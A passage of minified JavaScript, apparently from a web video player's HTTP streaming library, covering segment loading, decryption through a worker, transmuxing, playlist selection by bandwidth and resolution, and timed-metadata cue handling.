P.end!="undefined"&&x(P.end)},onVideoSegmentTimingInfo:P=>{r(P)},onAudioSegmentTimingInfo:P=>{n(P)},onId3:(P,O)=>{a(i,P,O)},onCaptions:P=>{l(i,[P])},isEndOfTimeline:d,onEndedTimeline:()=>{p()},onTransmuxerLog:f,onDone:P=>{y&&(P.type=P.type==="combined"?"video":P.type,y(null,i,P))}})}})},lu=({segment:i,bytes:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:a,captionsFn:l,isEndOfTimeline:d,endedTimelineFn:p,dataFn:c,doneFn:y,onTransmuxerLog:f})=>{let v=new Uint8Array(e);if(S=v,0<_h(S,["moof"]).length){i.isFmp4=!0;let w=i.map.tracks,E={isFmp4:!0,hasVideo:!!w.video,hasAudio:!!w.audio},k=(w.audio&&w.audio.codec&&w.audio.codec!=="enca"&&(E.audioCodec=w.audio.codec),w.video&&w.video.codec&&w.video.codec!=="encv"&&(E.videoCodec=w.video.codec),w.video&&w.audio&&(E.isMuxed=!0),t(i,E),(x,A)=>{c(i,{data:v,type:E.hasAudio&&!E.isMuxed?"audio":"video"}),A&&A.length&&a(i,A),x&&x.length&&l(i,x),y(null,i,{})});$s({action:"probeMp4StartTime",timescales:i.map.timescales,data:v,transmuxer:i.transmuxer,callback:({data:x,startTime:A})=>{e=x.buffer,i.bytes=v=x,E.hasAudio&&!E.isMuxed&&s(i,"audio","start",A),E.hasVideo&&s(i,"video","start",A),$s({action:"probeEmsgID3",data:v,transmuxer:i.transmuxer,offset:A,callback:({emsgData:P,id3Frames:O})=>{e=P.buffer,i.bytes=v=P,w.video&&P.byteLength&&i.transmuxer?$s({action:"pushMp4Captions",endAction:"mp4Captions",transmuxer:i.transmuxer,data:v,timescales:i.map.timescales,trackIds:[w.video.id],callback:M=>{e=M.data.buffer,i.bytes=v=M.data,M.logs.forEach(function(z){f(ce(z,{stream:"mp4CaptionParser"}))}),k(M.captions,O)}}):k(void 0,O)}})}})}else{var S;i.transmuxer?(typeof i.container=="undefined"&&(i.container=Wa(v)),i.container!=="ts"&&i.container!=="aac"?(t(i,{hasAudio:!1,hasVideo:!1}),y(null,i,{})):Nm({segment:i,bytes:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:a,captionsFn:l,isEndOfTimeline:d,endedTimelineFn:p,dataFn:c,doneFn:y,onTransmuxerLog:f})):y(null,i,{})}},du=function({id:i,key:e,encryptedBytes:t,decryptionWorker:s},r){let n=l=>{l.data.source===i&&(s.removeEventListener("message",n),l=l.data.decrypted,r(new Uint8Array(l.bytes,l.byteOffset,l.byteLength)))};s.addEventListener("message",n);let a;a=e.bytes.slice?e.bytes.slice():new Uint32Array(Array.prototype.slice.call(e.bytes)),s.postMessage(Vh({source:i,encrypted:t,key:a,iv:e.iv}),[t.buffer,a.buffer])},Rm=({decryptionWorker:i,segment:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:a,captionsFn:l,isEndOfTimeline:d,endedTimelineFn:p,dataFn:c,doneFn:y,onTransmuxerLog:f})=>{du({id:e.requestId,key:e.key,encryptedBytes:e.encryptedBytes,decryptionWorker:i},v=>{e.bytes=v,lu({segment:e,bytes:e.bytes,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:a,captionsFn:l,isEndOfTimeline:d,endedTimelineFn:p,dataFn:c,doneFn:y,onTransmuxerLog:f})})},Mm=({xhr:i,xhrOptions:e,decryptionWorker:P,segment:s,abortFn:r,progressFn:n,trackInfoFn:a,timingInfoFn:l,videoSegmentTimingInfoFn:d,audioSegmentTimingInfoFn:p,id3Fn:c,captionsFn:O,isEndOfTimeline:V,endedTimelineFn:v,dataFn:S,doneFn:w,onTransmuxerLog:E})=>{let k=[];var x,A,P=(({activeXhrs:q,decryptionWorker:ie,trackInfoFn:se,timingInfoFn:Le,videoSegmentTimingInfoFn:ht,audioSegmentTimingInfoFn:B,id3Fn:F,captionsFn:ne,isEndOfTimeline:ae,endedTimelineFn:xe,dataFn:de,doneFn:ze,onTransmuxerLog:Te})=>{let oe=0,le=!1;return(ee,K)=>{if(!le){if(ee)return le=!0,lo(q),ze(ee,K);if((oe+=1)===q.length){let bt=function(){if(K.encryptedBytes)return Rm({decryptionWorker:ie,segment:K,trackInfoFn:se,timingInfoFn:Le,videoSegmentTimingInfoFn:ht,audioSegmentTimingInfoFn:B,id3Fn:F,captionsFn:ne,isEndOfTimeline:ae,endedTimelineFn:xe,dataFn:de,doneFn:ze,onTransmuxerLog:Te});lu({segment:K,bytes:K.bytes,trackInfoFn:se,timingInfoFn:Le,videoSegmentTimingInfoFn:ht,audioSegmentTimingInfoFn:B,id3Fn:F,captionsFn:ne,isEndOfTimeline:ae,endedTimelineFn:xe,dataFn:de,doneFn:ze,onTransmuxerLog:Te})};if(K.endOfAllRequests=Date.now(),K.map&&K.map.encryptedBytes&&!K.map.bytes)return du({decryptionWorker:ie,id:K.requestId+"-init",encryptedBytes:K.map.encryptedBytes,key:K.map.key},ut=>{K.map.bytes=ut,ou(K,Wt=>{if(Wt)return lo(q),ze(Wt,K);bt()})});bt()}}}})({activeXhrs:k,decryptionWorker:P,trackInfoFn:a,timingInfoFn:l,videoSegmentTimingInfoFn:d,audioSegmentTimingInfoFn:p,id3Fn:c,captionsFn:O,isEndOfTimeline:V,endedTimelineFn:v,dataFn:S,doneFn:w,onTransmuxerLog:E}),O=(s.key&&!s.key.bytes&&(a=[s.key],s.map&&!s.map.bytes&&s.map.key&&s.map.key.resolvedUri===s.key.resolvedUri&&a.push(s.map.key),l=i(ce(e,{uri:s.key.resolvedUri,responseType:"arraybuffer"}),au(s,a,P)),k.push(l)),s.map&&!s.map.bytes&&(!s.map.key||s.key&&s.key.resolvedUri===s.map.key.resolvedUri||(d=i(ce(e,{uri:s.map.key.resolvedUri,responseType:"arraybuffer"}),au(s,[s.map.key],P)),k.push(d)),p=ce(e,{uri:s.map.resolvedUri,responseType:"arraybuffer",headers:no(s.map)}),{segment:x,finishProcessingFn:A}=[{segment:s,finishProcessingFn:P}][0],c=i(p,(se,ie)=>{var se=ho(se,ie);return se?A(se,x):(se=new Uint8Array(ie.response),x.map.key?(x.map.encryptedBytes=se,A(null,x)):(x.map.bytes=se,void ou(x,function(Le){if(Le)return Le.xhr=ie,Le.status=ie.status,A(Le,x);A(null,x)})))}),k.push(c)),ce(e,{uri:s.part&&s.part.resolvedUri||s.resolvedUri,responseType:"arraybuffer",headers:no(s)}));({segment:M,finishProcessingFn:z,responseType:U}={segment:s,finishProcessingFn:P,responseType:O.responseType});var M,z,U,$,Q,V=i(O,(se,ie)=>{var se=ho(se,ie);return se?z(se,M):(se=U!=="arraybuffer"&&ie.responseText?km(ie.responseText.substring(M.lastReachedChar||0)):ie.response,M.stats=Pm(ie),M.key?M.encryptedBytes=new Uint8Array(se):M.bytes=new Uint8Array(se),z(null,M))});V.addEventListener("progress",({segment:$,progressFn:Q}=[{segment:s,progressFn:n}][0],q=>{var ie=q.target;if(!ie.aborted)return $.stats=ce($.stats,Om(q)),!$.stats.firstBytesReceivedAt&&$.stats.bytesReceived&&($.stats.firstBytesReceivedAt=Date.now()),Q(q,$)})),k.push(V);let be={};return k.forEach(q=>{var ie,se;q.addEventListener("loadend",({loadendState:ie,abortFn:se}=[{loadendState:be,abortFn:r}][0],Le=>{Le.target.aborted&&se&&!ie.calledAbortFn&&(se(),ie.calledAbortFn=!0)}))}),()=>lo(k)},Um=gt("CodecUtils"),hu=(i,e)=>(e=e.attributes||{},i&&i.mediaGroups&&i.mediaGroups.AUDIO&&e.AUDIO&&i.mediaGroups.AUDIO[e.AUDIO]),an=function(i){let e={};return i.forEach(({mediaType:t,type:s,details:r})=>{e[t]=e[t]||[],e[t].push(Ed(""+s+r))}),Object.keys(e).forEach(function(t){1<e[t].length?(Um(`multiple ${t} codecs found as attributes: ${e[t].join(", ")}. Setting playlist codecs to null so that we wait for mux.js to probe segments for real codecs.`),e[t]=null):e[t]=e[t][0]}),e},uo=gt("PlaylistSelector"),uu=function(i){var e;if(i&&i.playlist)return e=i.playlist,JSON.stringify({id:e.id,bandwidth:i.bandwidth,width:i.width,height:i.height,codecs:e.attributes&&e.attributes.CODECS||""})},ts=function(i,e){let t=i.slice();i.sort(function(s,r){var n=e(s,r);return n===0?t.indexOf(s)-t.indexOf(r):n})};function cu(i,e,t,s,r,n){if(i){var a={bandwidth:e,width:t,height:s,limitRenditionByPlayerDimensions:r};let p=i.playlists,c=(st.isAudioOnly(i)&&(p=n.getAudioTrackPlaylists_(),a.audioOnly=!0),p.map(v=>{var S=v.attributes&&v.attributes.RESOLUTION&&v.attributes.RESOLUTION.width,w=v.attributes&&v.attributes.RESOLUTION&&v.attributes.RESOLUTION.height,E=v.attributes&&v.attributes.BANDWIDTH;return{bandwidth:E||window.Number.MAX_VALUE,width:S,height:w,playlist:v}})),y=(ts(c,(v,S)=>v.bandwidth-S.bandwidth),(c=c.filter(v=>!st.isIncompatible(v.playlist))).filter(v=>st.isEnabled(v.playlist)));i=(y=y.length?y:c.filter(v=>!st.isDisabled(v.playlist))).filter(v=>v.bandwidth*Ue.BANDWIDTH_VARIANCE<e);let f=i[i.length-1];var l=i.filter(v=>v.bandwidth===f.bandwidth)[0];if(r===!1){let v=l||y[0]||c[0];if(v&&v.playlist){let S=l?"bandwidthBestRep":"sortedPlaylistReps";return y[0]&&(S="enabledPlaylistReps"),uo(`choosing ${uu(v)} using ${S} with options`,a),v.playlist}}else{var d,r=i.filter(A=>A.width&&A.height),i=(ts(r,(A,P)=>A.width-P.width),r.filter(A=>A.width===t&&A.height===s)),i=(f=i[i.length-1],i.filter(A=>A.bandwidth===f.bandwidth)[0]);let w,E;i||(d=(w=r.filter(A=>A.width>t||A.height>s)).filter(A=>A.width===w[0].width&&A.height===w[0].height),f=d[d.length-1],E=d.filter(A=>A.bandwidth===f.bandwidth)[0]);let k;n.leastPixelDiffSelector&&(d=r.map(A=>(A.pixelDiff=Math.abs(A.width-t)+Math.abs(A.height-s),A)),ts(d,(A,P)=>A.pixelDiff===P.pixelDiff?P.bandwidth-A.bandwidth:A.pixelDiff-P.pixelDiff),k=d[0]);let x=k||E||i||l||y[0]||c[0];if(x&&x.playlist){let A="sortedPlaylistReps";return k?A="leastPixelDiffRep":E?A="resolutionPlusOneRep":i?A="resolutionBestRep":l?A="bandwidthBestRep":y[0]&&(A="enabledPlaylistReps"),uo(`choosing ${uu(x)} using ${A} with options`,a),x.playlist}}return uo("could not choose a playlist with options",a),null}}function pu(){var i=this.useDevicePixelRatio&&window.devicePixelRatio||1;return cu(this.playlists.main,this.systemBandwidth,parseInt(nn(this.tech_.el(),"width"),10)*i,parseInt(nn(this.tech_.el(),"height"),10)*i,this.limitRenditionByPlayerDimensions,this.playlistController_)}function Gs(i,e,t){let s;var r;if(t&&t.cues)for(s=t.cues.length;s--;)(r=t.cues[s]).startTime>=i&&r.endTime<=e&&t.removeCue(r)}let Bm=({inbandTextTracks:i,metadataArray:e,timestampOffset:t,videoDuration:s})=>{if(e){let a=window.WebKitDataCue||window.VTTCue,l=i.metadataTrack_;if(l&&(e.forEach(d=>{let p=d.cueTime+t;!(typeof p!="number"||window.isNaN(p)||p<0)&&p<1/0&&d.frames&&d.frames.length&&d.frames.forEach(c=>{var y,f=new a(p,p,c.value||c.url||c.data||"");f.frame=c,f.value=c,y=f,Object.defineProperties(y.frame,{id:{get(){return D.log.warn("cue.frame.id is deprecated. Use cue.value.key instead."),y.value.key}},value:{get(){return D.log.warn("cue.frame.value is deprecated. Use cue.value.data instead."),y.value.data}},privateData:{get(){return D.log.warn("cue.frame.privateData is deprecated. Use cue.value.data instead."),y.value.data}}}),l.addCue(f)})}),l.cues)&&l.cues.length){var r=l.cues,n=[];for(let c=0;c<r.length;c++)r[c]&&n.push(r[c]);let d=n.reduce((c,y)=>{var f=c[y.startTime]||[];return f.push(y),c[y.startTime]=f,c},{}),p=Object.keys(d).sort((c,y)=>Number(c)-Number(y));p.forEach((f,y)=>{var f=d[f],v=isFinite(s)?s:0;let S=Number(p[y+1])||v;f.forEach(w=>{w.endTime=S})})}}},Fm={id:"ID",class:"CLASS",startDate:"START-DATE",duration:"DURATION",endDate:"END-DATE",endOnNext:"END-ON-NEXT",plannedDuration:"PLANNED-DURATION",scte35Out:"SCTE35-OUT",scte35In:"SCTE35-IN"},jm=new Set(["id","class","startDate","duration","endDate","endOnNext","startTime","endTime","processDateRange"]),mu=(i,e,t)=>{i.metadataTrack_||(i.metadataTrack_=t.addRemoteTextTrack({kind:"metadata",label:"Timed Metadata"},!1).track,D.browser.IS_ANY_SAFARI)||(i.metadataTrack_.inBandMetadataTrackDispatchType=e)},gu=i=>typeof i=="number"&&isFinite(i),is=v=>{var{startOfSegment:e,duration:t,segment:s,part:r,playlist:{mediaSequence:n,id:a,segments:c=[]},mediaIndex:l,partIndex:d,timeline:p}=v,c=c.length-1;let y="mediaIndex/partIndex increment";v.getMediaInfoForTime?y=`getMediaInfoForTime (${v.getMediaInfoForTime})`:v.isSyncRequest&&(y="getSyncSegmentCandidate (isSyncRequest)"),v.independent&&(y+=" with independent "+v.independent);var f=typeof d=="number",v=v.segment.uri?"segment":"pre-segment",S=f?Ih({preloadSegment:s})-1:0;return v+` [${n+l}/${n+c}]`+(f?` part [${d}/${S}]`:"")+` segment start/end [${s.start} => ${s.end}]`+(f?` part start/end [${r.start} => ${r.end}]`:"")+` startOfSegment [${e}] duration [${t}] timeline [${p}] selected by [${y}] playlist [${a}]`},fu=i=>i+"TimingInfo",yu=(i,e)=>i.length?i.end(i.length-1):e,_u=({timelineChangeController:i,currentTimeline:e,segmentTimeline:t,loaderType:s,audioDisabled:r})=>!(e===t||(s==="audio"?(e=i.lastTimelineChange({type:"main"}))&&e.to===t:s!=="main"||!r||(e=i.pendingTimelineChange({type:"audio"}))&&e.to===t)),vu=({segmentDuration:i,maxDuration:e})=>!!i&&Math.round(i)>e+si,qm=(i,e)=>{var t,s,r;return e==="hls"&&(e=(n=>{let a=0;return["video","audio"].forEach(function(l){if(l=n[l+"TimingInfo"],l){var{start:l,end:d}=l;let c;typeof l=="bigint"||typeof d=="bigint"?c=window.BigInt(d)-window.BigInt(l):typeof l=="number"&&typeof d=="number"&&(c=d-l),typeof c!="undefined"&&c>a&&(a=c)}}),a=typeof a=="bigint"&&a<Number.MAX_SAFE_INTEGER?Number(a):a})({audioTimingInfo:i.audioTimingInfo,videoTimingInfo:i.videoTimingInfo}))&&(t=i.playlist.targetDuration,s=vu({segmentDuration:e,maxDuration:2*t}),r=vu({segmentDuration:e,maxDuration:t}),e=`Segment with index ${i.mediaIndex} from playlist ${i.playlist.id} has a duration of ${e} when the reported duration is ${i.duration} and the target duration is ${t}. For HLS content, a duration in excess of the target duration may result in playback issues. See the HLS specification section on EXT-X-TARGETDURATION for more details: https://tools.ietf.org/html/draft-pantos-http-live-streaming-23#section-4.3.3.1`,s||r)?{severity:s?"warn":"info",message:e}:null};class co extends D.EventTarget{constructor(e,t=0){if(super(),!e)throw new TypeError("Initialization settings are required");if(typeof e.currentTime!="function")throw new TypeError("No currentTime getter specified");if(!e.mediaSource)throw new TypeError("No MediaSource specified");this.bandwidth=e.bandwidth,this.throughput={rate:0,count:0},this.roundTrip=NaN,this.resetStats_(),this.mediaIndex=null,this.partIndex=null,this.hasPlayed_=e.hasPlayed,this.currentTime_=e.currentTime,this.seekable_=e.seekable,this.seeking_=e.seeking,this.duration_=e.duration,this.mediaSource_=e.mediaSource,this.vhs_=e.vhs,this.loaderType_=e.loaderType,this.currentMediaInfo_=void 0,this.startingMediaInfo_=void 0,this.segmentMetadataTrack_=e.segmentMetadataTrack,this.goalBufferLength_=e.goalBufferLength,this.sourceType_=e.sourceType,this.sourceUpdater_=e.sourceUpdater,this.inbandTextTracks_=e.inbandTextTracks,this.state_="INIT",this.timelineChangeController_=e.timelineChangeController,this.shouldSaveSegmentTimingInfo_=!0,this.parse708captions_=e.parse708captions,this.useDtsForTimestampOffset_=e.useDtsForTimestampOffset,this.calculateTimestampOffsetForEachSegment_=e.calculateTimestampOffsetForEachSegment,this.captionServices_=e.captionServices,this.exactManifestTimings=e.exactManifestTimings,this.addMetadataToTextTrack=e.addMetadataToTextTrack,this.checkBufferTimeout_=null,this.error_=void 0,this.currentTimeline_=-1,this.pendingSegment_=null,this.xhrOptions_=null,this.pendingSegments_=[],this.audioDisabled_=!1,this.isPendingTimestampOffset_=!1,this.gopBuffer_=[],this.timeMapping_=0,this.safeAppend_=!1,this.appendInitSegment_={audio:!0,video:!0},this.playlistOfLastInitSegment_={audio:null,video:null},this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_={id3:[],caption:[]},this.waitingOnRemove_=!1,this.quotaExceededErrorRetryTimeout_=null,this.activeInitSegmentId_=null,this.initSegments_={},this.cacheEncryptionKeys_=e.cacheEncryptionKeys,this.keyCache_={},this.decrypter_=e.decrypter,this.syncController_=e.syncController,this.syncPoint_={segmentIndex:0,time:0},this.transmuxer_=this.createTransmuxer_(),this.triggerSyncInfoUpdate_=()=>this.trigger("syncinfoupdate"),this.syncController_.on("syncinfoupdate",this.triggerSyncInfoUpdate_),this.mediaSource_.addEventListener("sourceopen",()=>{this.isEndOfStream_()||(this.ended_=!1)}),this.fetchAtBuffer_=!1,this.replaceSegmentsUntil_=-1,this.logger_=gt(`SegmentLoader[${this.loaderType_}]`),Object.defineProperty(this,"state",{get(){return this.state_},set(s){s!==this.state_&&(this.logger_(this.state_+" -> "+s),this.state_=s,this.trigger("statechange"))}}),this.sourceUpdater_.on("ready",()=>{this.hasEnoughInfoToAppend_()&&this.processCallQueue_()}),this.loaderType_==="main"&&this.timelineChangeController_.on("pendingtimelinechange",()=>{this.hasEnoughInfoToAppend_()&&this.processCallQueue_()}),this.loaderType_==="audio"&&this.timelineChangeController_.on("timelinechange",()=>{this.hasEnoughInfoToLoad_()&&this.processLoadQueue_(),this.hasEnoughInfoToAppend_()&&this.processCallQueue_()})}createTransmuxer_(){return Lm({remux:!1,alignGopsAtEnd:this.safeAppend_,keepOriginalTimestamps:!0,parse708captions:this.parse708captions_,captionServices:this.captionServices_})}resetStats_(){this.mediaBytesTransferred=0,this.mediaRequests=0,this.mediaRequestsAborted=0,this.mediaRequestsTimedout=0,this.mediaRequestsErrored=0,this.mediaTransferDuration=0,this.mediaSecondsLoaded=0,this.mediaAppends=0}dispose(){this.trigger("dispose"),this.state="DISPOSED",this.pause(),this.abort_(),this.transmuxer_&&this.transmuxer_.terminate(),this.resetStats_(),this.checkBufferTimeout_&&window.clearTimeout(this.checkBufferTimeout_),this.syncController_&&this.triggerSyncInfoUpdate_&&this.syncController_.off("syncinfoupdate",this.triggerSyncInfoUpdate_),this.off()}setAudio(e){this.audioDisabled_=!e,e?this.appendInitSegment_.audio=!0:this.sourceUpdater_.removeAudio(0,this.duration_())}abort(){this.state!=="WAITING"?this.pendingSegment_&&(this.pendingSegment_=null):(this.abort_(),this.state="READY",this.paused()||this.monitorBuffer_())}abort_(){this.pendingSegment_&&this.pendingSegment_.abortRequests&&this.pendingSegment_.abortRequests(),this.pendingSegment_=null,this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_.id3=[],this.metadataQueue_.caption=[],this.timelineChangeController_.clearPendingTimelineChange(this.loaderType_),this.waitingOnRemove_=!1,window.clearTimeout(this.quotaExceededErrorRetryTimeout_),this.quotaExceededErrorRetryTimeout_=null}checkForAbort_(e){return this.state!=="APPENDING"||this.pendingSegment_?!this.pendingSegment_||this.pendingSegment_.requestId!==e:(this.state="READY",!0)}error(e){return typeof e!="undefined"&&(this.logger_("error occurred:",e),this.error_=e),this.pendingSegment_=null,this.error_}endOfStream(){this.ended_=!0,this.transmuxer_&&ru(this.transmuxer_),this.gopBuffer_.length=0,this.pause(),this.trigger("ended")}buffered_(){var e=this.getMediaInfo_();if(!this.sourceUpdater_||!e)return it();if(this.loaderType_==="main"){var{hasAudio:e,hasVideo:t,isMuxed:s}=e;if(t&&e&&!this.audioDisabled_&&!s)return this.sourceUpdater_.buffered();if(t)return this.sourceUpdater_.videoBuffered()}return this.sourceUpdater_.audioBuffered()}initSegmentForMap(e,t=!1){if(!e)return null;var s=rn(e);let r=this.initSegments_[s];return t&&!r&&e.bytes&&(this.initSegments_[s]=r={resolvedUri:e.resolvedUri,byterange:e.byterange,bytes:e.bytes,tracks:e.tracks,timescales:e.timescales}),r||e}segmentKey(e,t=!1){if(!e)return null;var s=zh(e);let r=this.keyCache_[s];return this.cacheEncryptionKeys_&&t&&!r&&e.bytes&&(this.keyCache_[s]=r={resolvedUri:e.resolvedUri,bytes:e.bytes}),t={resolvedUri:(r||e).resolvedUri},r&&(t.bytes=r.bytes),t}couldBeginLoading_(){return this.playlist_&&!this.paused()}load(){if(this.monitorBuffer_(),this.playlist_)return this.state==="INIT"&&this.couldBeginLoading_()?this.init_():void(!this.couldBeginLoading_()||this.state!=="READY"&&this.state!=="INIT"||(this.state="READY"))}init_(){return this.state="READY",this.resetEverything(),this.monitorBuffer_()}playlist(e,t={}){if(e){var s,r=this.playlist_,n=this.pendingSegment_;this.playlist_=e,this.xhrOptions_=t,this.state==="INIT"&&(e.syncInfo={mediaSequence:e.mediaSequence,time:0},this.loaderType_==="main")&&this.syncController_.setDateTimeMappingForStart(e);let a=null;if(r&&(r.id?a=r.id:r.uri&&(a=r.uri)),this.logger_(`playlist update [${a} => ${e.id||e.uri}]`),this.trigger("syncinfoupdate"),this.state==="INIT"&&this.couldBeginLoading_())return this.init_();r&&r.uri===e.uri?(t=e.mediaSequence-r.mediaSequence,this.logger_(`live window shift [${t}]`),this.mediaIndex!==null&&(this.mediaIndex-=t,this.mediaIndex<0?(this.mediaIndex=null,this.partIndex=null):(s=this.playlist_.segments[this.mediaIndex],!this.partIndex||s.parts&&s.parts.length&&s.parts[this.partIndex]||(s=this.mediaIndex,this.logger_(`currently processing part (index ${this.partIndex}) no longer exists.`),this.resetLoader(),this.mediaIndex=s))),n&&(n.mediaIndex-=t,n.mediaIndex<0?(n.mediaIndex=null,n.partIndex=null):(0<=n.mediaIndex&&(n.segment=e.segments[n.mediaIndex]),0<=n.partIndex&&n.segment.parts&&(n.part=n.segment.parts[n.partIndex]))),this.syncController_.saveExpiredSegmentInfo(r,e)):(this.mediaIndex!==null&&(!e.endList&&typeof e.partTargetDuration=="number"?this.resetLoader():this.resyncLoader()),this.currentMediaInfo_=void 0,this.trigger("playlistupdate"))}}pause(){this.checkBufferTimeout_&&(window.clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=null)}paused(){return this.checkBufferTimeout_===null}resetLoaderProperties(){this.ended_=!1,this.activeInitSegmentId_=null,this.appendInitSegment_={audio:!0,video:!0}}resetEverything(e){this.resetLoaderProperties(),this.resetLoader(),this.remove(0,1/0,e),this.transmuxer_&&(this.transmuxer_.postMessage({action:"clearAllMp4Captions"}),this.transmuxer_.postMessage({action:"reset"}))}resetLoader(){this.fetchAtBuffer_=!1,this.resyncLoader()}resyncLoader(){this.transmuxer_&&ru(this.transmuxer_),this.mediaIndex=null,this.partIndex=null,this.syncPoint_=null,this.isPendingTimestampOffset_=!1,this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_.id3=[],this.metadataQueue_.caption=[],this.abort(),this.transmuxer_&&this.transmuxer_.postMessage({action:"clearParsedMp4Captions"})}remove(e,t,s=()=>{},r=!1){if((t=t===1/0?this.duration_():t)<=e)this.logger_("skipping remove because end ${end} is <= start ${start}");else if(this.sourceUpdater_&&this.getMediaInfo_()){let a=1;var n=()=>{--a===0&&s()};!r&&this.audioDisabled_||(a++,this.sourceUpdater_.removeAudio(e,t,n)),!r&&this.loaderType_!=="main"||(this.gopBuffer_=((l,v,p,c)=>{var y=Math.ceil((v-c)*Zr),f=Math.ceil((p-c)*Zr),v=l.slice();let S=l.length;for(;S--&&!(l[S].pts<=f););if(S!==-1){let w=S+1;for(;w--&&!(l[w].pts<=y););w=Math.max(w,0),v.splice(w,S-w+1)}return v})(this.gopBuffer_,e,t,this.timeMapping_),a++,this.sourceUpdater_.removeVideo(e,t,n));for(let l in this.inbandTextTracks_)Gs(e,t,this.inbandTextTracks_[l]);Gs(e,t,this.segmentMetadataTrack_),n()}else this.logger_("skipping remove because no source updater or starting media info")}monitorBuffer_(){this.checkBufferTimeout_&&window.clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=window.setTimeout(this.monitorBufferTick_.bind(this),1)}monitorBufferTick_(){this.state==="READY"&&this.fillBuffer_(),this.checkBufferTimeout_&&window.clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=window.setTimeout(this.monitorBufferTick_.bind(this),500)}fillBuffer_(){var e;this.sourceUpdater_.updating()||(e=this.chooseNextRequest_())&&(typeof e.timestampOffset=="number"&&(this.isPendingTimestampOffset_=!1,this.timelineChangeController_.pendingTimelineChange({type:this.loaderType_,from:this.currentTimeline_,to:e.timeline})),this.loadSegment_(e))}isEndOfStream_(e=this.mediaIndex,t=this.playlist_,s=this.partIndex){var r;return!(!t||!this.mediaSource_)&&(r=typeof e=="number"&&t.segments[e],e=e+1===t.segments.length,s=!r||!r.parts||s+1===r.parts.length,t.endList)&&this.mediaSource_.readyState==="open"&&e&&s}chooseNextRequest_(){var d=this.buffered_(),e=Sh(d)||0,d=Ka(d,this.currentTime_()),t=!this.hasPlayed_()&&1<=d,l=d>=this.goalBufferLength_(),s=this.playlist_.segments;if(!s.length||t||l)return null;this.syncPoint_=this.syncPoint_||this.syncController_.getSyncPoint(this.playlist_,this.duration_(),this.currentTimeline_,this.currentTime_()),t={partIndex:null,mediaIndex:null,startOfSegment:null,playlist:this.playlist_,isSyncRequest:!this.syncPoint_},t.isSyncRequest?t.mediaIndex=function(p,c,y){c=c||[];var f=[];let v=0;for(let w=0;w<c.length;w++){var S=c[w];if(p===S.timeline&&(f.push(w),(v+=S.duration)>y))return w}return f.length===0?0:f[f.length-1]}(this.currentTimeline_,s,e):this.mediaIndex!==null?(l=s[this.mediaIndex],n=typeof this.partIndex=="number"?this.partIndex:-1,t.startOfSegment=l.end||e,l.parts&&l.parts[n+1]?(t.mediaIndex=this.mediaIndex,t.partIndex=n+1):t.mediaIndex=this.mediaIndex+1):({segmentIndex:l,startTime:n,partIndex:a}=st.getMediaInfoForTime({exactManifestTimings:this.exactManifestTimings,playlist:this.playlist_,currentTime:this.fetchAtBuffer_?e:this.currentTime_(),startingPartIndex:this.syncPoint_.partIndex,startingSegmentIndex:this.syncPoint_.segmentIndex,startTime:this.syncPoint_.time}),t.getMediaInfoForTime=this.fetchAtBuffer_?"bufferedEnd "+e:"currentTime "+this.currentTime_(),t.mediaIndex=l,t.startOfSegment=n,t.partIndex=a),e=s[t.mediaIndex];let r=e&&typeof t.partIndex=="number"&&e.parts&&e.parts[t.partIndex];if(!e||typeof t.partIndex=="number"&&!r)return null;typeof t.partIndex!="number"&&e.parts&&(t.partIndex=0,r=e.parts[0]);var n,a,l=this.vhs_.playlists&&this.vhs_.playlists.main&&this.vhs_.playlists.main.independentSegments||this.playlist_.independentSegments,d=(d||!r||l||r.independent||(t.partIndex===0?(a=(n=s[t.mediaIndex-1]).parts&&n.parts.length&&n.parts[n.parts.length-1])&&a.independent&&(--t.mediaIndex,t.partIndex=n.parts.length-1,t.independent="previous segment"):e.parts[t.partIndex-1].independent&&(--t.partIndex,t.independent="previous part")),this.mediaSource_&&this.mediaSource_.readyState==="ended");return t.mediaIndex>=s.length-1&&d&&!this.seeking_()?null:this.generateSegmentInfo_(t)}generateSegmentInfo_(t){var{independent:t,playlist:s,mediaIndex:p,startOfSegment:r,isSyncRequest:y,partIndex:c,forceTimestampOffset:n,getMediaInfoForTime:a}=t,l=s.segments[p],d=typeof c=="number"&&l.parts[c],p={requestId:"segment-loader-"+Math.random(),uri:d&&d.resolvedUri||l.resolvedUri,mediaIndex:p,partIndex:d?c:null,isSyncRequest:y,startOfSegment:r,playlist:s,bytes:null,encryptedBytes:null,timestampOffset:null,timeline:l.timeline,duration:d&&d.duration||l.duration,segment:l,part:d,byteLength:0,transmuxer:this.transmuxer_,getMediaInfoForTime:a,independent:t},c=typeof n!="undefined"?n:this.isPendingTimestampOffset_,y=(p.timestampOffset=this.timestampOffsetForSegment_({segmentTimeline:l.timeline,currentTimeline:this.currentTimeline_,startOfSegment:r,buffered:this.buffered_(),calculateTimestampOffsetForEachSegment:this.calculateTimestampOffsetForEachSegment_,overrideCheck:c}),Sh(this.sourceUpdater_.audioBuffered()));return typeof y=="number"&&(p.audioAppendStart=y-this.sourceUpdater_.audioTimestampOffset()),this.sourceUpdater_.videoBuffered().length&&(p.gopsToAlignWith=((f,v,S)=>{if(typeof v=="undefined"||v===null||!f.length)return[];var w=Math.ceil((v-S+3)*Zr);let E;for(E=0;E<f.length&&!(f[E].pts>w);E++);return f.slice(E)})(this.gopBuffer_,this.currentTime_()-this.sourceUpdater_.videoTimestampOffset(),this.timeMapping_)),p}timestampOffsetForSegment_(e){return{segmentTimeline:e,currentTimeline:t,startOfSegment:s,buffered:r,calculateTimestampOffsetForEachSegment:n,overrideCheck:a}=[e][0],n?yu(r,s):a||e!==t?e<t?s:yu(r,s):null;var t,s,r,n,a}earlyAbortWhenNeeded_(e){if(!this.vhs_.tech_.paused()&&this.xhrOptions_.timeout&&this.playlist_.attributes.BANDWIDTH&&!(Date.now()-(e.firstBytesReceivedAt||Date.now())<1e3)){var 